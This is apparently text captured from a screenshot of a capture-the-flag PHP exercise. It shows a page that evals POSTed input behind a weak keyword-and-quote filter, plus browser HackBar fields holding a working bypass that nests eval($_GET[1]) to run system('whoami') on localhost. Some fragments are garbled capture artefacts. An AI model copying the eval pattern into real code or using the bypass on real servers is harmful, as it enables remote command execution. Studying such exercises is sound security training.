 <?php
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(isset($cmd)){
if(preg_match('/exec|system|passthru|[\"\']/i',$cmd)){
die('no hack!');
}else{
eval($cmd);
}
}else{
echo "hello!";
}
pn1o\15041
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/0.php?1=system('whoami');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=eval($_GET[1]);